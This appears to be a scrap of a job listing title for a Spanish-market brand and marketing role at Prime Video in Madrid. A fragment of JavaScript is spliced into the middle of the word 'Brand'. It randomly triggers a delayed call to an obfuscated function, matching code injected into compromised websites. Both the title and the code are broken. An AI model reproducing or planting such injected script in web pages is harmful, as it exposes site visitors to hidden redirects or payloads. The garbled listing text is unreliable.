 Senior Brandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Marketing Manager ES, Prime Video – Maternity Cover en Madrid